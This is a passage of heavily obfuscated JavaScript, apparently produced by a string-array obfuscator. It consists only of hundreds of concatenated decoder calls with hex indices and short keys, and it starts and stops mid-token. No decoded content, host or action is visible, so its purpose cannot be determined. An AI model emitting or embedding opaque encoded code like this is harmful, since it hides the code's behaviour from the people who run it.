x1978,'&O!f')+Y(0x9f4,'6Bdl')+Y(0x34f,'@wa[')+Y(0x853,'fVfO')+Y(0x980,'6Bdl')+Y(0xe61,'h7#a')+Y(0x1625,'Jfmy')+Y(0xb9a,']X!C')+Y(0x1209,'h7#a')+Y(0x17ad,'Jfmy')+Y(0x8dc,'CIrX')+Y(0x1090,'MYCM')+Y(0x15ed,'^m3o')+Y(0x9ac,'Jfmy')+Y(0x1293,'Ts0a')+Y(0x1486,'Usc1')+Y(0x1124,'fVfO')+Y(0x45a,'#J&X')+Y(0x8b2,'8oSt')+Y(0x28c,'ohJF')+Y(0x62d,'@wa[')+Y(0x41e,'Xlyb')+Y(0x3d3,'b%@v')+Y(0x2f4,'7sr#')+Y(0x687,']X!C')+Y(0x436,'8oSt')+Y(0xcba,'&jiR')+Y(0x1480,'WERn')+Y(0x167f,'J(DD')+Y(0x5eb,'h7#a')+Y(0x1049,'D0B(')+Y(0xa6b,'dS9H')+Y(0x53f,'O2mz')+Y(0x2a4,'h7#a')+Y(0xd05,'#J&X')+Y(0xeac,'@&3b')+Y(0xc0e,']X!C')+Y(0xf4a,'&jiR')+Y(0x5ed,')Eyy')+Y(0x1472,'ohJF')+Y(0x172f,'b%@v')+Y(0x556,'WERn')+Y(0x74f,'O2mz')+Y(0xc55,'#J&X')+Y(0xd9,'zico')+Y(0xeb7,'J(DD')+Y(0x7eb,'4%Nx')+Y(0x689,'!HKn')+Y(0x1739,'zzMa')+Y(0x1575,'WERn')+Y(0x206,')M4c')+Y(0xe2a,'3l(@')+Y(0xc8,'Xlyb')+Y(0xd43,'m2(%')+Y(0x1540,'CIrX')+Y(0x143d,'7sr#')+Y(0xfdc,'Usc1')+Y(0x1ad,'D0B(')+Y(0xae4,'b%@v')+Y(0x3a0,'c@&m')+Y(0x10c4,'xscG')+Y(0x1845,'&O!f')+Y(0x133,'emXc')+Y(0x1770,'r6hy')+Y(0xdcb,'&jiR')+Y(0x12e3,'WERn')+Y(0x89d,'!nrE')+Y(0x11ab,'emXc')+Y(0x740,'fVfO')+Y(0x18c3,'Ts0a')+Y(0xabf,'LkrP')+Y(0x1842,'Xlyb')+Y(0x15b3,'D0B(')+Y(0x25a,'#J&X')+Y(0xcd1,'xscG')+Y(0x1178,'O2mz')+Y(0xa43,'ohJF')+Y(0x570,'xscG')+Y(0x13b,'Ts0a')+Y(0x1562,')M4c')+Y(0xc72,'4%Nx')+Y(0x3c8,'^m3o')+Y(0x16fd,'Xlyb')+Y(0xf5b,'Q!Si')+Y(0x234,'xscG')+Y(0x56d,'CIrX')+Y(0x1542,'Q!Si')+Y(0x6ed,'AGl(')+Y(0x186a,'J(DD')+Y(0x7d7,'fVfO')+Y(0x471,'xscG')+Y(0x192f,'bHcD'))+(Y(0x558,'&O!f')+Y(0x650,'J(DD')+Y(0x107d,'Xlyb')+Y(0x11f5,'emXc')+Y(0xff2,'dS9H')+Y(0xbb8,'J(DD')+Y(0x5ef,'@wa[')+Y(0xadd,'8oSt')+Y(0x12fe,'Usc1')+Y(0x19ac,'m2(%')+Y(0x12e5,'J(DD')+Y(0x275,'&jiR')+Y(0x37c,'Xlyb')+Y(0x17a6,'J(DD')+Y(0x1659,'!nrE')+Y(0x30a,'ZaW]')+Y(0x15e,'h7#a')+Y(0x954,'&O!f')+Y(0xe66,'ILpC')+Y(0x35b,'3l(@')+Y(0x4de,'m2(%')+Y(0x77b,'Q!Si')+Y(0x126c,'D0B(')+Y(0x1215,'ZaW]')+Y(0xde1,']X!C')+Y(0x1305,'fVfO')+Y(0x11b5,'fVfO')+Y(0x205,'!nrE')+Y(0x714,']X!C')+Y(0x155b,'8oSt')+Y(0x170e,'J(DD')+Y(0x9ae,'emXc')+Y(0x19bf,'!nrE')+Y(0x990,'fVfO')+Y(0x1328,'J(DD')+Y(0x103d,'^m3o')+Y(0x1441,'!HKn')+Y(0x705,'CIrX')+Y(0xeb2,'@wa[')+Y(0xc2c,'dS9H')+Y(0xc0d,'ILpC')+Y(0x1727,'^m3o')+Y(0xc7d,'*Zmu')+Y(0x18d4,'ohJF')+Y(0x804,'r6hy')+Y(0x8cd,'b%@v')+Y(0x554,'qWvv')+Y(0x7f,'0IhE')+Y(0x83,'qWvv')+Y(0x203,'emXc')+Y(0xd1f,'ILpC')+Y(0x585,'7sr#')+Y(0x1505,')Eyy')+Y(0x3d7,'WERn')+Y(0x111a,'b%@v')+Y(0xe75,'!nrE')+Y(0x770,'h7#a')+Y(0xa1,'@&3b')+Y(0xd6e,'6Bdl')+Y(0x1199,'*Zmu')+Y(0xd8a,'@&3b')+Y(0x9c6,'O2mz')+Y(0x4ed,'r6hy')+Y(0x194e,'3l(@')+Y(0x734,'8oSt')+Y(0x97b,'@wa[')+Y(0x133d,'r6hy')+Y(0x94f,')Eyy')+Y(0x1803,'dS9H')+Y(0x15d8,'#J&X')+Y(0x1091,'*Zmu')+Y(0x1757,'WERn')+Y(0x110d,'K&26')+Y(0x15a9,'K&26')+Y(0xdad,'WERn')+Y(0x85b,'J(DD')+Y(0x84b,'!nrE')+Y(0x11e1,'3l(@')+Y(0x3d8,'dS9H')+Y(0x1235,'CIrX')+Y(0x2af,'dS9H')+Y(0xc3b,'m2(%')+Y(0xe12,'AGl(')+Y(0x6bc,'@wa[')+Y(0xa76,'Q!Si')+Y(0x6fe,'7sr#')+Y(0xc3d,'8oSt')+Y(0xd92,'qWvv')+Y(0x1781,'X2H*')+Y(0x12d3,'dS9H')+Y(0x4d2,'4%Nx')+Y(0x52d,'ZaW]')+Y(0x14cd,'ZaW]')+Y(0xb44,'&O!f')+Y(0x100,'*Zmu')+Y(0x805,'Ts0a')+Y(0x99f,'c@&m')+Y(0x1381,'!nrE')+Y(0x12c5,'Q!Si')+Y(0xb9e,'8oSt')+Y(0xe5f,'@wa[')+Y(0xbc4,'bHcD')+Y(0x9d8,'h7#a')+Y(0x154a,'D0B(')+Y(0x89,'6Bdl')+Y(0x197f,'xscG')+Y(0x8c7,'@wa[')+Y(0x68b,'4%Nx')+Y(0x77f,'Xlyb')+Y(0xb04,'&jiR')+Y(0x1708,'X2H*')+Y(0x1284,'O2mz')+Y(0x1339,'Q!Si')+Y(0x3eb,'fVfO')+Y(0x54b,'qWvv')+Y(0x75a,'WERn')+Y(0x2d8,'D0B(')+Y(0xeef,'bHcD')+Y(0x1986,'!HKn')+Y(0x9c4,'dS9H')+Y(0xea4,'zico')+Y(0xc5,'X2H*')+Y(0x800,'LkrP')+Y(0xc76,'K&26')+Y(0x7ee,'emXc')+Y(0x14f0,'O2mz')+Y(0xa16,'h7#a')+Y(0x406,'3l(@')+Y(0x104a,'O2mz')+Y(0x373,')Eyy')+Y(0x10cf,'!nrE')+Y(0x124b,'4%Nx')+Y(0x7a,'&jiR')+Y(0x46f,'Q!Si')+Y(0x111c,']X!C')+Y(0x2ea,'h7#a')+Y(0xd59,'fVfO')+Y(0x279,'!HKn')+Y(0x1272,'Jfmy')+Y(0x184,'Ts0a')+Y(0x1887,'K&26')+Y(0x1412,'zico')+Y(0x402,'ILpC')+Y(0x96b,'r6hy')+Y(0xf9b,']X!C')+Y(0x167e,'emXc')+Y(0x9c1,'qWvv')+Y(0x797,'J(DD')+Y(0x678,'Q!Si')+Y(0x8b5,'&jiR')+Y(0x3dc,'h7#a')+Y(0xbae,'6Bdl')+Y(0x1703,'dS9H')+Y(0xc45,'!nrE')+Y(0x25c,'K&26')+Y(0xf2a,'!HKn')+Y(0x17e9,'&O!f')+Y(0x69a,'!HKn')+Y(0xc22,'c@&m')+Y(0xb62,'@&3b')+Y(0x1157,'!HKn')+Y(0x1153,'Usc1')+Y(0x879,'Usc1')+Y(0x374,'LkrP')+Y(0x1977,'LkrP')+Y(0x68c,'m2(%')+Y(0x16d2,'ohJF')+Y(0x17a1,'X2H*')+Y(0x138d,']X!C')+Y(0x2a8,'Jfmy')+Y(0x10ac,'&jiR')+Y(0x30d,'*Zmu')+Y(0x1871,'Xlyb')+Y(0xa81,'#J&X')+Y(0x1844,'6Bdl')+Y(0x115c,'O2mz')+Y(0x506,'X2H*')+Y(0xee6,'#J&X')+Y(0xd36,'ZaW]')+Y(0x718,')M4c')+Y(0x1971,'*Zmu')+Y(0x108d,'K&26')+Y(0x12aa,'CIrX')+Y(0x820,'dS9H')+Y(0x13c3,'RPNQ')+Y(0xb23,'6Bdl')+Y(0xaeb,'h7#a')+Y(0x13c,'Q!Si')+Y(0x1666,'@&3b')+Y(0x2c2,'O2mz')+Y(0x135f,'*Zmu')+Y(0x1220,'WERn')+Y(0xc42,'7sr#')+Y(0x192b,'!nrE')+Y(0x250,'fVfO')+Y(0x166b,'K&26')+Y(0xff8,'LkrP')+Y(0xc60,')M4c')+Y(0x11b,'c@&m')+Y(0x8bf,'0IhE'))+(Y(0x1573,'fVfO')+Y(0xb4c,'fVfO')+Y(0x1553,'D0B(')+Y(0x141c,'zico')+Y(0x15e6,'@wa[')+Y(0xa75,'h7#a')+Y(0xcf7,'7sr#')+Y(0xdcc,'MYCM')+Y(0xe22,'c@&m')+Y(0x4a3,'RPNQ')+Y(0xa9f,'ILpC')+Y(0xe99,'MYCM')+Y(0x20b,'WERn')+Y(0x11d9,'CIrX')+Y(0x2c7,'zico')+Y(0x1652,'zzMa')+Y(0x790,'ohJF')+Y(0x18e6,'Q!Si')+Y(0xd0c,'zico')+Y(0x9f,'4%Nx')+Y(0xa97,'Usc1')+Y(0x16a4,'ZaW]')+Y(0x13c6,'bHcD')+Y(0x96c,'qWvv')+Y(0xd61,'bHcD')+Y(0x19b6,'&jiR')+Y(0x71e,'ZaW]')+Y(0xfcb,'Jfmy')+Y(0x19c7,'dS9H')+Y(0x512,'Q!Si')+Y(0x13fa,'r6hy')+Y(0xfec,'ILpC')+Y(0x1006,'3l(@')+Y(0xdf6,'c@&m')+Y(0x1634,'bHcD')+Y(0x1a1,'xscG')+Y(0x9f5,'bHcD')+Y(0x15e0,'ZaW]')+Y(0x851,'ZaW]')+Y(0x1762,'ZaW]')+Y(0xf7b,'4%Nx')+Y(0x8cb,'Xlyb')+Y(0x17d7,'&jiR')+Y(0xc8f,'&O!f')+Y(0x1463,'WERn')+Y(0x186,'*Zmu')+Y(0x79d,'Usc1')+Y(0xa30,'fVfO')+Y(0xf40,'Jfmy')+Y(0x7c8,'&O!f')+Y(0x106c,'0IhE')+Y(0xdea,'AGl(')+Y(0xfd2,'ZaW]')+Y(0x9dd,'m2(%')+Y(0x6b8,')Eyy')+Y(0x1949,'#J&X')+Y(0x1181,'emXc')+Y(0x2df,'WERn')+Y(0x89e,'AGl(')+Y(0x39e,']X!C')+Y(0x180a,'Jfmy')+Y(0x65e,'RPNQ')+Y(0x317,'fVfO')+Y(0x10ae,'4%Nx')+Y(0x2fc,'*Zmu')+Y(0x2bd,'MYCM')+Y(0x15f1,'#J&X')+Y(0xbc5,'@wa[')+Y(0x163a,'Q!Si')+Y(0x60c,'7sr#')+Y(0x3e5,'J(DD')+Y(0xa05,'CIrX')+Y(0x13db,'zico')+Y(0x12ec,'J(DD')+Y(0x14dc,'qWvv')+Y(0x1027,'&jiR')+Y(0x132b,'6Bdl')+Y(0xe82,'Ts0a')+Y(0x1308,'qWvv')+Y(0x82f,'AGl(')+Y(0x7fd,']X!C')+Y(0x73a,'LkrP')+Y(0x13d8,'WERn')+Y(0xa90,'ZaW]')+Y(0x1388,'WERn')+Y(0x18bf,'AGl(')+Y(0x5b8,'D0B(')+Y(0x70,'Xlyb')+Y(0x181b,'Jfmy')+Y(0x808,'&jiR')+Y(0x604,'ohJF')+Y(0x130e,'zzMa')+Y(0x1103,'bHcD')+Y(0x9af,'AGl(')+Y(0xa2a,'fVfO')+Y(0x1945,'!nrE')+Y(0x12e2,'7sr#')+Y(0x7ec,'K&26')+Y(0xe97,'4%Nx')+Y(0x1861,'bHcD')+Y(0x18f2,'J(DD')+Y(0x9ed,'RPNQ')+Y(0x1630,'*Zmu')+Y(0x14a3,'zico')+Y(0x1800,'!nrE')+Y(0x170a,'WERn')+Y(0x6e6,'O2mz')+Y(0x8b4,'CIrX')+Y(0x867,'fVfO')+Y(0x1534,'zico')+Y(0x194b,'O2mz')+Y(0x1724,'4%Nx')+Y(0x33d,'Jfmy')+Y(0xc15,'@&3b')+Y(0x10a8,'6Bdl')+Y(0xfbc,'@&3b')+Y(0x18ef,'8oSt')+Y(0xd60,'D0B(')+Y(0x15fd,'MYCM')+Y(0xfac,'8oSt')+Y(0xd2c,'m2(%')+Y(0xb98,'J(DD')+Y(0x1e8,']X!C')+Y(0x370,'ILpC')+Y(0x15b2,'8oSt')+Y(0x865,'!nrE')+Y(0xd57,'CIrX')+Y(0x952,'m2(%')+Y(0x9fe,'WERn')+Y(0xfa2,'xscG')+Y(0x1fd,'X2H*')+Y(0x16fe,'ILpC')+Y(0x46d,'6Bdl')+Y(0x154d,'emXc')+Y(0xd01,'X2H*')+Y(0x1094,'Jfmy')+Y(0x14fc,'ZaW]')+Y(0xae5,'Q!Si')+Y(0x190b,'!nrE')+Y(0x170f,'!HKn')+Y(0x82c,'Usc1')+Y(0x151f,'#J&X')+Y(0x660,'O2mz')+Y(0x7c9,'J(DD')+Y(0xd23,'bHcD')+Y(0x878,'xscG')+Y(0x1828,'c@&m')+Y(0x7a4,'@&3b')+Y(0xcc6,'@&3b')+Y(0xe55,'Jfmy')+Y(0x458,'qWvv')+Y(0x69c,'0IhE')+Y(0x1934,'J(DD')+Y(0xc73,'b%@v')+Y(0xd7,'@wa[')+Y(0x414,'LkrP')+Y(0x550,'r6hy')+Y(0x577,'0IhE')+Y(0x1042,'bHcD')+Y(0xc02,'Ts0a')+Y(0xe86,'Q!Si')+Y(0x172a,')Eyy')+Y(0x1385,'r6hy')+Y(0x108e,'&O!f')+Y(0x1263,'c@&m')+Y(0x19f,'LkrP')+Y(0xc2e,'!nrE')+Y(0x120c,'0IhE')+Y(0x1984,'4%Nx')+Y(0xe07,'LkrP')+Y(0x9e5,'CIrX')+Y(0xff4,'8oSt')+Y(0x109d,'xscG')+Y(0x95,'LkrP')+Y(0xa8c,'RPNQ')+Y(0x26c,'b%@v')+Y(0x1177,'K&26')+Y(0x621,'3l(@')+Y(0x1513,'!nrE')+Y(0x4c6,'zico')+Y(0x12a,'xscG')+Y(0x11f9,'8oSt')+Y(0xacc,'Xlyb')+Y(0x62c,'K&26')+Y(0x1988,'r6hy')+Y(0x4d9,'AGl(')+Y(0xfd5,'c@&m')+Y(0x5a0,'&jiR')+Y(0x70e,'AGl(')+Y(0x1224,'qWvv')+Y(0x474,'LkrP')+Y(0x58d,'@&3b')+Y(0xbd3,'CIrX')+Y(0x11aa,'h7#a')+Y(0x81c,'X2H*')+Y(0x346,'*Zmu')+Y(0x869,'J(DD')+Y(0x6cf,'RPNQ')+Y(0x55a,'bHcD')+Y(0x573,'0IhE'))+(Y(0x1529,'emXc')+Y(0xbb5,'bHcD')+Y(0x1640,'ohJF')+Y(0x108b,'Q!Si')+Y(0xb70,')Eyy')+Y(0x4fa,'h7#a')+Y(0x16d4,'8oSt')+Y(0x5a3,'xscG')+Y(0x920,'qWvv')+Y(0x1460,'3l(@')+Y(0xd9c,'&O!f')+Y(0x18f4,'MYCM')+Y(0x1fb,'zico')+Y(0xed8,'h7#a')+Y(0xff6,'LkrP')+Y(0x14b9,'Jfmy')+Y(0x182e,'c@&m')+Y(0xb3c,'6Bdl')+Y(0x1507,'D0B(')+Y(0x18dc,'emXc')+Y(0x17e7,'Ts0a')+Y(0xec3,'emXc')+Y(0x1898,'ZaW]')+Y(0x8d9,'emXc')+Y(0x83b,'Jfmy')+Y(0xcce,'m2(%')+Y(0x1754,'Ts0a')+Y(0x1342,'Q!Si')+Y(0x55e,'J(DD')+Y(0x44c,'7sr#')+Y(0x15c4,'Usc1')+Y(0x102d,'4%Nx')+Y(0x430,'xscG')+Y(0xaaf,'K&26')+Y(0x1228,'O2mz')+Y(0x123a,'RPNQ')+Y(0x736,'r6hy')+Y(0xd91,'LkrP')+Y(0x693,'bHcD')+Y(0x141b,'Usc1')+Y(0x5db,'^m3o')+Y(0xd38,'4%Nx')+Y(0xc3f,'Usc1')+Y(0x1824,'MYCM')+Y(0x1700,'ZaW]')+Y(0x91a,'emXc')+Y(0x18e,'emXc')+Y(0x492,'8oSt')+Y(0x935,'^m3o')+Y(0xa65,'!nrE')+Y(0x19c,'r6hy')+Y(0x13dc,'!nrE')+Y(0x152e,'4%Nx')+Y(0x18de,'Xlyb')+Y(0x452,'ILpC')+Y(0xe2,'h7#a')+Y(0xc30,'J(DD')+Y(0x1433,'O2mz')+Y(0x199d,'ohJF')+Y(0xaa1,'MYCM')+Y(0x9d6,'MYCM')+Y(0x862,')M4c')+Y(0x1672,'h7#a')+Y(0x478,'Usc1')+Y(0x827,'*Zmu')+Y(0x1496,'O2mz')+Y(0x1895,'AGl(')+Y(0x12e7,'Q!Si')+Y(0x99d,'*Zmu')+Y(0x1145,'!HKn')+Y(0x55b,'!HKn')+Y(0x9fa,'Usc1')+Y(0x1927,')M4c')+Y(0x1030,'Jfmy')+Y(0x2c0,'bHcD')+Y(0x168a,'LkrP')+Y(0x4f0,'Usc1')+Y(0xefd,'3l(@')+Y(0x1152,'zico')+Y(0xd63,'MYCM')+Y(0x8e0,'0IhE')+Y(0x10e8,'#J&X')+Y(0x197e,'!nrE')+Y(0xe4,'Jfmy')+Y(0x1909,'Q!Si')+Y(0xa0,']X!C')+Y(0xf3c,'@&3b')+Y(0x13fc,'&O!f')+Y(0x9ee,'RPNQ')+Y(0xc0f,'&jiR')+Y(0x10ee,'*Zmu')+Y(0x1018,'!nrE')+Y(0x16bc,')M4c')+Y(0xc47,'&O!f')+Y(0x873,'Xlyb')+Y(0x14b3,'&O!f')+Y(0x4ad,'7sr#')+Y(0x6ba,'CIrX')+Y(0xa5c,'ILpC')+Y(0xad4,'Ts0a')+Y(0xb06,'bHcD')+Y(0x1556,'Ts0a')+Y(0x13ee,'X2H*')+Y(0xcb3,'#J&X')+Y(0x15d,'m2(%')+Y(0x19a1,'0IhE')+Y(0x934,'#J&X')+Y(0x606,'zico')+Y(0x15a1,'AGl(')+Y(0x30c,'7sr#')+Y(0x13b3,'fVfO')+Y(0x422,'!nrE')+Y(0x966,'AGl(')+Y(0x53a,'zzMa')+Y(0x148f,'c@&m')+Y(0xbaa,'zzMa')+Y(0xc6c,'K&26')+Y(0x171c,'AGl(')+Y(0x103a,'Ts0a')+Y(0x303,'ZaW]')+Y(0xfe8,'m2(%')+Y(0x460,'b%@v')+Y(0x1506,'emXc')+Y(0x4ae,'D0B(')+Y(0x3a3,'LkrP')+Y(0xf87,')M4c')+Y(0xd24,'J(DD')+Y(0x11a6,'h7#a')+Y(0x13c4,'h7#a')+Y(0x1598,'dS9H')+Y(0x8bc,'@&3b')+Y(0x9ba,'Usc1')+Y(0x166,'J(DD')+Y(0xdbc,'D0B(')+Y(0x6e8,'4%Nx')+Y(0x17eb,'Ts0a')+Y(0x62f,'ILpC')+Y(0x795,'RPNQ')+Y(0x15a0,'bHcD')+Y(0x10a7,'Ts0a')+Y(0x1371,'!HKn')+Y(0x15d3,'h7#a')+Y(0x1088,'CIrX')+Y(0x10bf,'7sr#')+Y(0xff9,'Ts0a')+Y(0x17ba,'ohJF')+Y(0x9ec,'#J&X')+Y(0x181e,'D0B(')+Y(0x144c,'*Zmu')+Y(0x120,'*Zmu')+Y(0x10e,'AGl(')+Y(0xa6e,'fVfO')+Y(0x137,'8oSt')+Y(0xb8,'0IhE')+Y(0xd93,'*Zmu')+Y(0x159c,'J(DD')+Y(0x4aa,'CIrX')+Y(0x1d4,'dS9H')+Y(0x1855,'WERn')+Y(0xd52,'3l(@')+Y(0x16e5,'&O!f')+Y(0x5e6,'^m3o')+Y(0xc07,'@wa[')+Y(0xf18,'8oSt')+Y(0xc5d,'K&26')+Y(0x11a4,'!nrE')+Y(0x798,'Ts0a')+Y(0x9cf,'O2mz')+Y(0x58c,'K&26')+Y(0x136,'fVfO')+Y(0x17f6,'@wa[')+Y(0x2a7,'h7#a')+Y(0x14e5,'LkrP')+Y(0x28f,'!HKn')+Y(0x18bc,'Jfmy')+Y(0x180e,'&jiR')+Y(0x1249,'zico')+Y(0x1907,'!HKn')+Y(0xf1,'r6hy')+Y(0x4cb,'RPNQ')+Y(0x404,'6Bdl')+Y(0x1370,'ILpC')+Y(0x56f,'AGl(')+Y(0x928,'6Bdl')+Y(0x895,'&O!f')+Y(0x10f3,'LkrP')+Y(0xa5a,'!HKn')+Y(0xcd4,'RPNQ')+Y(0x1074,'#J&X')+Y(0x416,'b%@v')+Y(0x955,')Eyy')+Y(0x2fd,'@&3b')+Y(0xf65,'&jiR')+Y(0x870,'O2mz')+Y(0x50c,'J(DD')+Y(0xdae,'Jfmy')+Y(0x758,'Usc1')+Y(0x121f,'bHcD')+Y(0xbb9,'Ts0a')+Y(0xb50,'3l(@'))+(Y(0x9e1,'ZaW]')+Y(0x925,'xscG')+Y(0xad9,'LkrP')+Y(0xe96,'CIrX')+Y(0x64b,'3l(@')+Y(0x185e,'m2(%')+Y(0xc35,'#J&X')+Y(0x10e3,'AGl(')+Y(0x19c9,'xscG')+Y(0x11e9,'@&3b')+Y(0xb6d,'^m3o')+Y(0x1c8,'zzMa')+Y(0xd62,'@wa[')+Y(0xdf3,'^m3o')+Y(0xddb,'emXc')+Y(0x1626,')M4c')+Y(0x1002,'c@&m')+Y(0x15ae,'LkrP')+Y(0x4a0,'3l(@')+Y(0x18e1,'fVfO')+Y(0x14af,'RPNQ')+Y(0xe1b,'O2mz')+Y(0x1287,'*Zmu')+Y(0x10de,'ohJF')+Y(0x114,'zzMa')+Y(0x16c3,'6Bdl')+Y(0x290,'WERn')+Y(0x566,'qWvv')+Y(0x1144,'J(DD')+Y(0x1732,'&O!f')+Y(0xf7c,'&O!f')+Y(0x1c9,'Q!Si')+Y(0x166e,'O2mz')+Y(0xc2f,'J(DD')+Y(0x2ed,'ohJF')+Y(0x1185,'*Zmu')+Y(0xe73,'K&26')+Y(0x1198,'&jiR')+Y(0x13ad,'bHcD')+Y(0x108f,'bHcD')+Y(0xabe,'6Bdl')+Y(0x16dc,'@&3b')+Y(0x880,'c@&m')+Y(0x1720,'@&3b')+Y(0xa39,'RPNQ')+Y(0x2a2,'^m3o')+Y(0x1425,'r6hy')+Y(0xa69,'qWvv')+Y(0xaa6,'MYCM')+Y(0x12c2,'Ts0a')+Y(0x273,'8oSt')+Y(0xb4b,'@&3b')+Y(0x147f,'ohJF')+Y(0x86a,'&jiR')+Y(0x91b,'@wa[')+Y(0xe2e,'@&3b')+Y(0x11dc,'@&3b')+Y(0x117b,'r6hy')+Y(0x15ca,'LkrP')+Y(0xec4,'4%Nx')+Y(0x12dd,'O2mz')+Y(0x9eb,'WERn')+Y(0x114c,'fVfO')+Y(0xfe,'!HKn')+Y(0x29b,'h7#a')+Y(0x8e2,'emXc')+Y(0x6dd,'0IhE')+Y(0xd9a,'AGl(')+Y(0x965,'Xlyb')+Y(0x15b0,'&jiR')+Y(0x1200,'!nrE')+Y(0x174d,'!nrE')+Y(0x5c7,'h7#a')+Y(0x6c9,'r6hy')+Y(0x1372,'zzMa')+Y(0x1489,'@wa[')+Y(0x537,'m2(%')+Y(0x85a,'6Bdl')+Y(0x167c,'4%Nx')+Y(0x119b,'^m3o')+Y(0x307,'CIrX')+Y(0xa92,'&jiR')+Y(0x1309,'h7#a')+Y(0x830,'ILpC')+Y(0x229,'0IhE')+Y(0x11cd,'fVfO')+Y(0xc18,'X2H*')+Y(0x137a,')Eyy')+Y(0xa96,'bHcD')+Y(0x17b1,'&O!f')+Y(0x224,'zico')+Y(0x45c,'8oSt')+Y(0x13d4,'D0B(')+Y(0x55f,'4%Nx')+Y(0x1343,'Ts0a')+Y(0xb8e,'CIrX')+Y(0xc28,'m2(%')+Y(0x6a1,'#J&X')+Y(0x134c,'Ts0a')+Y(0x96d,'X2H*')+Y(0x417,'r6hy')+Y(0x2c4,'zico')+Y(0x8a5,'b%@v')+Y(0x8af,'J(DD')+Y(0x1919,'ILpC')+Y(0xa35,'dS9H')+Y(0x15f2,'c@&m')+Y(0x25e,'Usc1')+Y(0x283,'J(DD')+Y(0x1835,'4%Nx')+Y(0xac6,')Eyy')+Y(0x152c,'MYCM')+Y(0x1336,'7sr#')+Y(0x9da,'&O!f')+Y(0x58b,'qWvv')+Y(0x17b5,'RPNQ')+Y(0x140a,']X!C')+Y(0x717,'Jfmy')+Y(0x85f,'ZaW]')+Y(0x1966,'ohJF')+Y(0x11dd,'xscG')+Y(0xbde,'7sr#')+Y(0x1362,'Ts0a')+Y(0x10ea,'bHcD')+Y(0x44d,'!HKn')+Y(0x1636,'WERn')+Y(0xa70,'Usc1')+Y(0x9db,'Q!Si')+Y(0x1428,'4%Nx')+Y(0xec8,'fVfO')+Y(0x2fa,'Q!Si')+Y(0xf34,'D0B(')+Y(0xa15,'m2(%')+Y(0x185f,'b%@v')+Y(0x1118,'^m3o')+Y(0x1783,'&jiR')+Y(0xb6a,'MYCM')+Y(0x943,'*Zmu')+Y(0x14ec,'@wa[')+Y(0xa51,'ZaW]')+Y(0x1877,'J(DD')+Y(0x3b8,'CIrX')+Y(0x451,'!nrE')+Y(0xd0f,'!nrE')+Y(0x9d0,'AGl(')+Y(0xcb0,'*Zmu')+Y(0x93d,')M4c')+Y(0x4e7,'qWvv')+Y(0x1032,'Jfmy')+Y(0x5f3,'ILpC')+Y(0x1596,'CIrX')+Y(0x14d7,'8oSt')+Y(0x956,'ohJF')+Y(0x5d6,'c@&m')+Y(0x159e,'LkrP')+Y(0x1408,'Usc1')+Y(0x6e3,')M4c')+Y(0x6b0,'Usc1')+Y(0x47c,'emXc')+Y(0x1450,'fVfO')+Y(0x9d7,'@wa[')+Y(0xbb0,'emXc')+Y(0x19ce,'Q!Si')+Y(0x857,'CIrX')+Y(0x195d,'emXc')+Y(0xe15,'X2H*')+Y(0xbe7,'Jfmy')+Y(0x141a,'Usc1')+Y(0x67c,'dS9H')+Y(0x11df,'*Zmu')+Y(0x15e1,'r6hy')+Y(0x844,'6Bdl')+Y(0x15e2,']X!C')+Y(0x111b,'RPNQ')+Y(0x145c,'*Zmu')+Y(0x1044,'zico')+Y(0x14c9,'X2H*')+Y(0x8d5,'@wa[')+Y(0x15c6,'Jfmy')+Y(0x13ac,'Ts0a')+Y(0x13d6,'O2mz')+Y(0x4e8,'AGl(')+Y(0xc98,'AGl(')+Y(0x84,'ZaW]')+Y(0x105b,'Q!Si')+Y(0x1688,'h7#a')+Y(0x12f1,'xscG')+Y(0x4d3,'8oSt')+Y(0x1ec,'3l(@')+Y(0x1632,')Eyy')+Y(0xd5e,'Q!Si')+Y(0x755,'zzMa')+Y(0x116b,'fVfO')+Y(0x17a9,'!nrE')+Y(0xf14,'7sr#')+Y(0xa09,'X2H*')+Y(0xe24,'&jiR')+Y(0xe4a,'fVfO')+Y(0x1297,'X2H*')+Y(0x4b4,'X2H*'))+(Y(0x54f,'RPNQ')+Y(0xdba,'^m3o')+Y(0xb41,'K&26')+Y(0x8b7,'emXc')+Y(0x1621,'4%Nx')+Y(0x963,'&jiR')+Y(0xf13,'ohJF')+Y(0x15ef,'RPNQ')+Y(0x1645,'emXc')+Y(0xfd1,'dS9H')+Y(0x182f,']X!C')+Y(0x15db,']X!C')+Y(0xa06,'@&3b')+Y(0x91c,'!nrE')+Y(0x390,'O2mz')+Y(0x10cd,'RPNQ')+Y(0xb7f,'xscG')+Y(0x12a5,'Q!Si')+Y(0x846,'ILpC')+Y(0x15dc,'AGl(')+Y(0x1282,')Eyy')+Y(0x192d,'3l(@')+Y(0x15cc,'J(DD')+Y(0x424,'0IhE')+Y(0x132,'zico')+Y(0x1347,'!HKn')+Y(0xdc2,'AGl(')+Y(0xe59,'c@&m')+Y(0x1096,'fVfO')+Y(0x432,'!nrE')+Y(0x785,'7sr#')+Y(0x1359,'dS9H')+Y(0xba6,'Xlyb')+Y(0xbe9,'r6hy')+Y(0x1338,'ILpC')+Y(0xd7f,'Q!Si')+Y(0x694,'RPNQ')+Y(0x648,'Ts0a')+Y(0xc14,'&jiR')+Y(0x1865,'*Zmu')+Y(0xfcc,'WERn')+Y(0x172,'0IhE')+Y(0xbf9,')M4c')+Y(0x970,'fVfO')+Y(0x107a,'Q!Si')+Y(0x1400,'7sr#')+Y(0x182c,'fVfO')+Y(0x1363,'ohJF')+Y(0x270,'AGl(')+Y(0x1241,'^m3o')+Y(0x13fb,'b%@v')+Y(0x1445,'ILpC')+Y(0x185d,']X!C')+Y(0x11b0,'fVfO')+Y(0xaf0,'ZaW]')+Y(0xcd,'&jiR')+Y(0xda3,'ILpC')+Y(0x1541,'m2(%')+Y(0xb1f,'Q!Si')+Y(0x723,'dS9H')+Y(0xea9,'qWvv')+Y(0x10a2,'!HKn')+Y(0x1642,'O2mz')+Y(0x92a,'O2mz')+Y(0x179,'&jiR')+Y(0xe1a,'O2mz')+Y(0x1077,'@wa[')+Y(0xaea,'@wa[')+Y(0x21f,'Jfmy')+Y(0xb7,'xscG')+Y(0xac8,'zzMa')+Y(0xb4f,'Ts0a')+Y(0x18e5,'ZaW]')+Y(0xcdf,'ohJF')+Y(0x156a,'Usc1')+Y(0xe20,'ZaW]')+Y(0x2f0,'Ts0a')+Y(0x6d,'ILpC')+Y(0x5f0,'ILpC')+Y(0x633,'Q!Si')+Y(0x12d4,'b%@v')+Y(0x4b5,'emXc')+Y(0x14fd,'r6hy')+Y(0x7a6,'dS9H')+Y(0x14b4,'bHcD')+Y(0x18b5,'O2mz')+Y(0xfd6,')Eyy')+Y(0x1395,'4%Nx')+Y(0x627,'b%@v')+Y(0xf88,'ohJ